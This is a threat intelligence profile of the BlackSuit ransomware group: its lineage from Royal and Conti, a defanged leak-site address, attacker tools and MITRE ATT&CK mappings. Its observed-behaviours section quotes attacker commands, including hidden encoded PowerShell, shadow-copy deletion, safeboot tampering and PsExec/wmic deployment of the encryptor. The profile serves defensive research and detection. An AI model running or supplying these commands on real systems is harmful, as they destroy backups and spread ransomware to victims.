

THREAT PROFILE:

BlackSuit Ransomware



Executive Summary	2
Description	3
Previous Targets: Black Suit • Previous Industry Targets • Previous Victim HQ Regions	4
Data Leak Site: Black Suit	6
Associations: Black Suit	7
Known Tools: Black Suit	8
Observed Black Suit Behaviors • Windows • Linux	13
MITRE ATT&CK [®] Mappings: Black Suit	17
References	22

Executive Summary

First Identified:

2023

Operation style:

Private ransomware operation.

Extortion method:

Double extortion – combining the traditional ransomware extortion method (encryption) with exfiltration of victim's sensitive data; the group threatens to leak the data via a data leak site if the ransom demand is not paid.

Most frequently targeted industry:

Industrials (Manufacturing

Most frequently targeted victim HQ region:

• United States, North America

Known Associations:

- Ignoble Scorpius
- Conti Ransomware
- Hermes Ransomware
- Royal Ransomware
- Ryuk Ransomware
- Zeon Ransomware

INITIAL ACCESS

Valid accounts, abuse of external remote services, drive-by compromise, vulnerability exploitation, supply chain attacks, social engineering (MITRE ATT&CK: T1078, T1133, T1189, T1190, T1195, T1566)

PERSISTENCE

Scheduled tasks, valid accounts, boot/logon autostart execution (MITRE ATT&CK: T1053, T1078, T1547)

LATERAL MOVEMENT

Abuse of remote services, alternate authentication material, lateral tool transfer (MITRE ATT&CK: T1021, T1550, T1570)

Description

Black Suit Ransomware was first discovered in May 2023 and operates in the double extortion method, where victim data is stolen and leaked via a data leak site if the ransom demand is not paid. Black Suit has been assessed to be a likely rebrand of the Royal ransomware operation due to the similarities in their binaries

Black Suit operators have been reported to often demand between \$1 million and \$10 million ransom demands from victims.

Black Suit ransomware operators have been observed gaining initial access via social engineering attacks, torrent websites, malicious ads, and deployment via additional malware.

The 32-bit Windows variants of the Black Suit and Royal ransomware variants share a 93.2% similarity in functions, 99.3% similarity in basic blocks, and 98.4% similarity in jumps. Both variants also use OpenSSL's AES for encryption and leverage similar intermittent encryption technique. The Black Suit and Royal Linux ransomware share 98% similarity in function, 99.5% similarity in blocks, and 98.9% similarity in jumps.

Black Suit uses OpenSSL's AES for encryption and uses an intermittent encryption technique to accelerate the encryption process. Black Suit, similar to Royal, prepares the files for encryption by rounding up the file size to the nearest multiple of 16, after which 41 bytes are added. A check is then performed for the file being encrypted to determine if the size is greater than 0x40000h. If the condition is met, it will use the value set using "-percent." The number of bytes to be used for intermittent encryption is then calculated using the same formula found in the Linux version of Royal ransomware. When files are encrypted they are appended with the ".blacksuit" extension.

Black Suit operators have been reported to often demand between \$1 million and \$10 million from victims.

Similar to Royal, Black Suit is not considered to be a ransomware-as-a-service (RaaS); there are no known affiliates of the Black Suit ransomware operation. Additionally, Royal had been tied to the Conti ransomware operation that ended in 2022; it is widely believed the group splintered into multiple smaller groups and rebranded to evade law enforcement detection.


In October 2024, Barracuda researchers reported that the Black Suit operation was likely the sixth generation of the Hermes ransomware. Hermes was first observed being sold on cybercriminal forums in 2016. Hermes was then linked to the Ryuk operation in 2018 based on code similarities. Ryuk was then assessed to operate the Conti Ransomware operation in 2019. Conti operated until 2022 when a Ukrainian researcher with access to Conti resources leaked their operations' information. Zeon Ransomware was then identified in 2022, the Zeon operation rebranded to Royal Ransomware.

In 2023, Royal Ransomware operators were observed testing a new encryptor, Black Suit, which led to the assessment the group was likely going to rebrand. In May 2023, Black Suit was observed with a data leak site and began posting purported victims' data.

This operation highlights the continuous rebranding, shifting, and the long lineage the current day ransomware operations likely have.


Previous Targets: Black Suit

Previous Industry Targets from 01 Apr 2024 to 31 Mar 2025




Previous Targets: BlackSuit

Previous Victim HQ Regions from 01 Apr 2024 to 31 Mar 2025



Data Leak Site: Black Suit



hxxp://weq7sdx54bevnvulapqu6bpzwztryeflq3s23teqbmnhkbpqz637f2yd[.]onion/

Associations: Black Suit

Ignoble Scorpius

The threat actor reportedly behind the BlackSuit Ransomware operation, tracked by Palo Alto.

Conti Ransomware

Royal is believed to be comprised of former members of the Conti operation, indicating that members of the Black Suit operations are likely former members of the Conti operation.

Hermes Ransomware

Hermes Ransomware was identified in 2016 that was sold on cybercriminal forums for affiliates to use. BlackSuit Ransomware has been assessed to be the 6th ransomware variant in the Hermes evolution.

Royal Ransomware

Black Suit and Royal ransomware variants have significant overlaps in both their Linux and Windows variants, indicating that Black Suit is likely a rebrand of the Royal operation.

Ryuk Ransomware

Ryuk Ransomware was identified in 2018 and was linked to Hermes Ransomware after researchers identified several code similarities.

Zeon Ransomware

Zeon Ransomware was identified in 2022 and was linked to the Conti Ransomware. Zeon was then rebranded to Royal Ransomware in 2023. Researchers have assessed that Royal then rebranded to the current BlackSuit Ransomware operation.

7zip	A tool that is used to compress files into an archive. Used by threat actors to compress data before exfiltration.
AdFind	A free command-line query tool that can be used for gathering information from Active Directory.
Advanced IP Scanner	A fast and powerful network scanner with a user-friendly interface. It can locate all computers on your wired or wireless local network and scan their ports.
AnyDesk	A remote desktop application that provides remote access to computers and other devices.
Arechclient2	AKA SecTopRAT. A .NET RAT with numerous capabilities. The malware can profile victim systems, steal information such as browser and cryptowallet data, and launch a hidden secondary desktop to control browser sessions.
Atera Agent	A remote monitoring and network discovery tool that provides a comprehensive security scan and complete view of all your end-user networks and devices.
Brute Ratel	A post-exploitation tool that enables operators to deploy agents (badgers) while inside a target environment that enable arbitrary command execution to perform lateral movement, privilege escalation, and establish additional avenues of persistence.
Bublup	An easy to use platform for putting content in the cloud in an organized way. Threat actors have been observed using the platform to exfiltrate data.
Chisel	A fast TCP/UDP tunnel, transported over HTTP, secured via SSH. It can be used to pass through firewalls and to provide a secure endpoint into a victim network.
Cloudflared	A tool used to establish outbound connections (tunnels) between internal resources and Cloudflare's global network.
cmd	A program used to execute commands on a Windows computer.

Cobalt Strike	A commercial, full-featured, remote access tool that is described as "adversary simulation software designed to execute targeted attacks and emulate the post-exploitation actions of advanced threat actors. The tool's interactive post-exploit capabilities cover the full range of ATT&CK tactics, all executed within a single, integrated system.
ConnectWise	Formerly ScreenConnect. A self-hosted remote desktop software application that can be used to remotely access victim environments.
D3F@ck Loader	A loader malware that has been offered on cybercriminal forums since January 2024 that is reportedly capable of bypassing several key security features such as Google Chrome, Edge, Windows Defender alerts, and SmartScreen.
eHorus	A remote-control software for Windows, Linux, and Mac servers and workstations that has been used to remotely access victim environment.
Get-DataInfo.ps1	A PowerShell script that has been used to enumerate local systems.
GMER	A rootkit detector and remover that has been used to identify and kill processes such as anti-virus and EDR software.
Gootloader	A malware variant that is capable of stealing information and deploying second stage payloads.
Hijack Loader	AKA IDAT Loader. A malware loader that has been active since at least 2023 that is capable of using a variety of modules for code injection and execution.
LogMeIn	A remote access tool that has been used by malicious threat actors to gain remote access to victim machines.
LSASS	A Windows component that manages user authentication and security policies.
Mimikatz	An open-source application that allows users to view and save authentication credentials, including Kerberos tickets.

MobaXterm	An application that provides X-Server capability for the Microsoft Windows OS. It allows applications running in the Unix/Linux environment to display graphical user interfaces on the MS Windows desktop.
NanoDump	A flexible tool that creates a minidump of the LSASS process.
net	A Windows utility that is used in command-line operations for control of users, groups, services, and network connections. It can gather system and network information, move laterally through SMB/Windows Admin Shares, and interact with services.
netscan	A utility that scans within a subnet or IP range to check for devices.
Networx	A tool for monitoring network bandwidth, measuring network connection speed, logging incoming and outgoing traffic usage, and more.
nircmd	A command line tool that can be used to manipulate a variety of setting son a computer, modify the registry, add shortcuts, and open the default internet connection.
NirSoft	A collection of tools that include password recovery utilities, network monitoring tools, command-line utilities, and more.
nltest	A Windows command-line utility used to list domain controllers and enumerate domain trusts.
NotePad	A simple text editor for Windows; it creates and edits plain text documents.
nsudo	An open-source tool used to disable AV solutions.
ntdsutil	A command-line tool that provides management facilities for Active Directory Domain Services (AD DS) and Active Directory Lightweight Directory Services (AD LDS).
OpenSSH	A suite of networking utilities based on the Secure Shell protocol that provides a secure channel over an unsecured network in the client-server architecture.

OpenSSL	A commercial grade open-source toolkit for the TLS protocol and is based on a full-strength general purpose cryptographic library.
Pastebin	A text storage site used by threat actors to host malware.
PoorTry	A Windows driver that implements process termination and requires a userland utility to initiate the functionality.
PowerShell	A task automation and configuration management program that includes a command-line shell and the associated scripting language.
PowerTool	A security tool that scans and analyzes files at kernel level; can help threat actors remove and disable security services/software.
PsExec	A utility tool that allows users to control a computer from a remote location.
PuTTY	A free and open-source terminal emulator, serial console and network file transfer application.
QDoor	A backdoor malware that allows attackers to maintain persistent access to compromised systems and potentially exfiltrate data. It establishes a connection between the attacker's command and control server and a target machine, effectively creating a tunnel for traffic to be proxied.
Rclone	A command line program for syncing files with cloud storage services such as Dropbox, Google Drive, Amazon S3, and MEGA.
RDP	A protocol that provides a user with a graphical interface to connect to another computer over a network connection.
Rubeus	A C# toolset for raw Kerberos interaction and abuses.
SecTopRAT	A .NET-based malware leveraged to steal sensitive information from victim machines.
SharpHound	The official data collector for BloodHound; it is written in C# and uses native Windows API functions and LSAP namespace functions to collect data from domain controllers and domain-joined Windows systems.

SharpShares	A tool used to enumerate accessible network shares within a compromised domain.
StoneStop	A Windows userland utility that attempts to terminate processes by creating and loading a malicious driver, POORTRY.
SystemBC	AKA Coroxy. A malware written in C that turns infected computers into SOCKS5 proxies.
systeminfo	A Windows utility that can be used to gather detailed information about a computer.
Ursnif	AKA Gozi, Dreambot, Papras, snifula. A malware variant that is capable of stealing and exfiltrating sensitive information and deploying second-stage payloads.
VssAdmin	A Windows service that allows taking manual or automatic backup copies of computer files or volumes.
Windows Restart Manager	A library for reducing required reboots during software updates. The tool is often used by threat actors to support the encryption process and retrieve processes running on the system.
WinRAR	A trialware file archiver utility for Windows devices that can backup data and reduce the size of email attachments, open and unpack RAR, ZIP and other files downloaded from Internet, and create new archives in RAR and ZIP file format.
WMIC	A utility that provides a command-line interface for Windows Management Instrumentation.
WordPad	A tool included in Microsoft that is a basic work processor, positioned as more advanced that the Notepad text editor by supporting rich text editing.

Observed Black Suit Behaviors: Windows

Execution	COMSPEC% /b /c start /b /min powershell -nop -w hidden - encodedcommand "C:\Windows\system32\cmd.exe" cmd /c 4554.cmd cmd /c tar xf 855.zip cmd /c tar xf 855.zip cmd /c tar xf 85.zip ".\1522\1522.exe" regsvr32 c:\programdata\2905.dll %WINDIR%\system32\cmd.exe /C wmic /node:"REDACTED" process call create "%WINDIR%\Temp\svhost.exe " 143.244.146.183" -path: specifies a target directory to encrypt -id: creates the victim ID -ep: percentage of a file that should be encrypted -list: used to specify a text file containing the target directories to encrypt -delete: used to delete itself -network: used to encrypt file shares connected to the system -networkonly: encrypts file shares connected to the system -local: encrypts local system only (observed in older variants) -localonly: encrypts only the local system -disablesafeboot: used to disable safeboot -noprotect: used to define encryption parameters
Persistence	powershell.exe windowstyle -hidden Command RegCreatekeyExA CoCreateInstance ITaskScheduler NewWorkItem HKEY_USERS\S-1-5- 18\Software\Microsoft\Windows\CurrentVersion\Run (Value == socks_powershell)
Privilege Escalation	C:\Windows\system32\cmd.exe /c echo e6b1e5ac4ae > \\.\pipe\612990
Defense Evasion	HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server DenyTSConnections cmd /v/c "set f={Malware File Name}&for /l %l in () do if exist !f! (del /f/a "!f!") else (exit)"

Observed Black Suit Behaviors: Windows

Defense Evasion	"%System%\vssadmin.exe" Delete Shadows /All /Quiet "%System%\bcdedit.exe" /deletevalue {current} safeboot shutdown.exe /r /t 0 attrib +s +h /D "C:\Program Files\Windows NT*.*"
Credential Access	AS-REP Roasting ReadProcessMemory C:\Windows\system32\cmd.exe /c echo 89fef6b4bcf > \\. \pipe\8caf5e
Discovery	C:\Windows\system32\cmd.exe /C nltest /dclist: C:\Winodws\system32\cmd.exe /C systeminfo SharpHound LDAP searches: "([(samaccounttype=268435456) (samaccounttype=268435457)(samaccounttype=536870912) (samaccounttype=536870913))", "(BuildString("(primarygroupid=*)" C:\Windows\system32\cmd.exe /C C:\Perflogs\adf\adf.bat C:\Windows\system32\cmd.exe /C C:\Perflogs\adf\adf.hat C:\Windows\system32\cmd.exe /C C:\Perflogs\start.bat powershell.exe -executionpolicy remotesigned -File .\Get- DataInfo.ps1 method C:\Windows\system32\cmd.exe /C net group "domain admins" /domain net group "Domain Computers" /domain net group /domain systeminfo whoami /groups C:\Windows\system32\cmd.exe /C nltest /dclist <domainname redacted=""> nltest /domain_trusts /all_trusts C:\Windows\system32\cmd.exe /C net group "enterprise admins" /domain C:\Windows\system32\cmd.exe /C net group "enterprise admins" /domain C:\Windows\system32\cmd.exe /C net group "enterprise admins" /domain C:\Windows\system32\cmd.exe /C ping <hostname redacted=""> C:\Windows\system32\cmd.exe /C All windows Import-Module ActiveDirectory Get-ADComputer -Filter {enabled -eq \$true} - properties * select Name, DNSHostName, OperatingSystem, LastLogonDate, IPv4Address Export-CSV C:\Users\All\Windows.csv - NoTypeInformation -Encoding UTF8 C:\Windows\system32\cmd.exe /C route print C:\Windows\system32\cmd.exe /C route print C:\Windows\system32\cmd.exe /C ping http://<ip redacted="">/</ip></hostname></domainname>

Observed Black Suit Behaviors: Windows

Discovery	C:\Windows\system32\mmc.exe C:\Windows\system32\dsa.msc C:\Windows\system32\mmc.exe C:\Windows\System32\gpedit.msc FindFirstFileW() FindNextFileW() WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List net user <priv_user> /domain ping <workstation> net view \\<ip address="">\ ping <domain> nltest /FINDUSER:REDACTED</domain></ip></workstation></priv_user>
Collection	C:\Users\[redacted]\7z.exe a -tzip .\result.zip -mx=9 -aoa .\result* "C:\Program Files\WinRAR\WinRAR.exe" a -ep1 -scul -r0 -iext -imon1 G:\REDACTED
Command and Control	C:\Tools\socks32.exe
Exfiltration	"C:\Program Files\WinRAR\WinRAR.exe" x -iext -ver -imon1 - "C:\Users\ <username>\Downloads\BAT_COMPS.rar" PsExec.exe @C:\share\$\comps1.txt -u <redacted> -p <redacted> cmd /c COPY "\\<redacted>\share\$\123.exe" "C:\windows\temp\" PsExec.exe -d @C:\share\$\comps4.txt -u <redacted> -p <redacted> cmd /c c:\windows\temp\123.exe -id <redacted></redacted></redacted></redacted></redacted></redacted></redacted></username>
Impact	C:\Windows\system32\NOTEPAD.EXE C:\Users\123.txt C:\Windows\system32\cmd.exe /C wmic /node: " <redacted>" process call create "C:\Windows\Temp 123.exe -id "<redacted>"</redacted></redacted>

Observed Black Suit Behaviors: Linux

Execution	"esxcli vm process list > list_" "esxcli vm process killtype=softworld-id=%s" "esxcli vm process killtype=softworld-id=%s" "esxcli vm process list > PID_list_"
Defense Evasion	"esxcli vm process list > list_" "esxclivm process killtype=softworld-id=%s" "esxcli vm process list > PID_list_"
Impact	N = (X/10)*(Original File Size / 100) then round down to multiples of 16 Where X is the value of "-percent"

MITRE ATT&CK® Mappings: Black Suit

Resource Development		
T1608: Stage Capabilities	.006: SEO Poisoning	
T1650: Acquire Access		
Initial Access		
T1078: Valid Account		
T1133: External Remote Services		
T1189: Drive-by Compromise		
T1190: Exploit Public-Facing Application		
T1195: Supply Chain Attack	.002: Compromise Software Supply Chain	
T1566: Phishing	.001: Spearphishing Attachment .002: Spearphishing Link .004: Spearphishing Voice	
Execution		
T1047: Windows Management Instrumentation		
T1059: Command and Scripting Interpreter	.001: PowerShell .003: Windows Command Shell	
T1106: Native API		
T1204: User Execution	.002: Malicious File	
T1569: System Services	.002: Service Execution	

MITRE ATT&CK® Mappings: Black Suit

Persistence		
T1053: Scheduled Task/Job	.005: Scheduled Task	
T1078: Valid Accounts		
T1547: Boot or Logon Autostart Execution	.001: Registry Run Keys/Startup Folder	
Privilege Escalation		
T1078: Valid Accounts	.002: Domain Accounts	
T1134: Access Token Manipulation	.003: Make and Impersonate Token	
T1548: Abuse Elevation Control Mechanism		
Defense Evasion		
T1055: Process Injection		
T1070: Indicator Removal	.001: Clear Linux or Mac System Logs	
T1112: Modify Registry		
T1127: Trusted Developer Utilities Proxy Execution	.001: MSBuild	
T1218: System Binary Proxy Execution	.010: Regsvr32	
T1484: Domain or Tenant Policy Modification	.001: Group Policy Modification	
T1562: Impair Defenses	.001: Disable or Modify Tools	
T1564: Hide Artifacts	.001: Hidden Files and Directories .006: Run Virtual Instance	

MITRE ATT&CK® Mappings: Black Suit

Cred	lential	Access
CIEU	Cilciai	ACCESS

.001: LSASS Memory

.003: NTDS .006: DCSync

T1557: Adversary-in-the-Middle

T1003: OS Credential Dumping

.001: Golden TicketT1558: Steal or Forge Kerberos Tickets.003: Kerberoasting

.004: AS-REP Roasting

Discovery

T1016: System Network Configuration Discovery

T1018: Remote System Discovery

T1033: System Owner/User Discovery

T1046: Network Service Discovery

T1057: Process Discovery

T1069: Permission Groups Discovery

.001: Local Groups
.002: Domain Groups

T1082: System Information Discovery

T1083: File and Directory Discovery

T1087: Account Discovery .002: Domain Account

T1135: Network Share Discovery

MITRE ATT&CK® Mappings: Black Suit

Discovery				
T1482: Domain Trust Discovery				
T1518: Software Discovery	.001: Security Software Discovery			
Lateral Movement				
T1021: Remote Services	.001: Remote Desktop Protocol .002: SMB/Windows Admin Shares			
T1550: Use Alternate Authentication Material	.002: Pass the Hash			
T1570: Lateral Tool Transfer				
Collection				
T1005: Data from Local System				
T1119: Automated Collection				
T1560: Archive Collected Data	.001: Archive via Utility			
Command and Control				
T1071: Application Layer Protocol	.001: Web Protocols			
T1090: Proxy	.002: External Proxy			
T1095: Non-Application Layer Protocol				
T1102: Web Service	.001: Dead Drop Resolver			
T1105: Ingress Tool Transfer				

MITRE ATT&CK® Mappings: Black Suit

Command	_	
ı ommand		DIFO

T1572: Protocol Tunneling

Exfiltration

T1048: Exfiltration Over Alternative Protocol

T1567: Exfiltration Over Web Service .002: Exfiltration to Cloud Storage

Impact

T1486: Data Encrypted for Impact

T1489: Service Stop

T1490: Inhibit System Recovery

T1657: Financial Theft

References

- Alzahrani, Abdulaziz (2023, November 11) LinkedIn: "Understanding the BlackSuit Ransomware: A
 New Threat to Healthcare Cybersecurity." https://www.linkedin.com/pulse/understandingblacksuit-ransomware-new-threat-aziz-alzahrani-kkbie
- Barry, Christine (2024, October 29) Barracuda: "BlackSuit ransomware: 8 years, 6 names, 1 cybercrime syndicate." https://blog.barracuda.com/2024/10/29/blacksuit-ransomware--8-years--6-names--1-cybercrime-syndicate
- Casona, Katherine; Chavez, Ivan Nicole; Gonzalez, Ieriz Nicolle; Bonaobra, Jeffrey Francis (2023, May 31) Trend Micro: "Investigating BlackSuit Ransomware's Similarities to Royal."
 https://www.trendmicro.com/en_za/research/23/e/investigating-blacksuit-ransomwaressimilarities-to-royal.html
- CISA (2023, November 13) "#StopRansomware: Royal Ransomware." https://www.cisa.gov/news-events/cybersecurity-advisories/aa23-061a
- Cluley, Graham (2023, December 07) TripWire: "BlackSuit ransomware what you need to know." https://www.tripwire.com/state-of-security/blacksuit-ransomware-what-you-need-know
- DFIR (2025, March 31) "Fake Zoom Ends in BlackSuit Ransomware." https://thedfirreport.com/2025/03/31/fake-zoom-ends-in-blacksuit-ransomware/
- DFIR (2024, August 26) "BlackSuit Ransomware." https://thedfirreport.com/2024/08/26/blacksuit-ransomware/
- HC3 (2024, April 05) "HC3's Top 10 Most Active Ransomware Groups."
 https://www.hhs.gov/sites/default/files/hc3-top-10-most-active-ransomware-groups-analyst-note-tlpclear-r.pdf
- HC3 (2023, November 06) "BlackSuit Ransomware."
 https://www.hhs.gov/sites/default/files/blacksuit-ransomware-analyst-note-tlpclear.pdf
- Montini, Heloise (2023, September 07) Salvage Data: "BlackSuit Ransomware: The Complete Guide." https://www.salvagedata.com/blacksuit-ransomware/
- Özeren, Sila (2025, January 17) Picus Security: "BlackSuit Ransomware Group: What Have Changed After Royal Ransomware." https://www.picussecurity.com/resource/blog/blacksuit-ransomware-group
- Roy, Srestha (2024, September 25) Fidelis Security: "Best Practices for Preventing BlackSuit Ransomware Infections." https://fidelissecurity.com/threatgeek/threat-intelligence/blacksuit-ransomware/
- SentinelOne (2024, January 12) "BlackSuit." https://www.sentinelone.com/anthology/blacksuit/
- Unit 42 (2024, November 20) "Threat Assessment: Ignoble Scorpius, Distributors of BlackSuit Ransomware." https://unit42.paloaltonetworks.com/threat-assessment-blacksuit-ransomware-ignoble-scorpius/



Adversary Pursuit Group

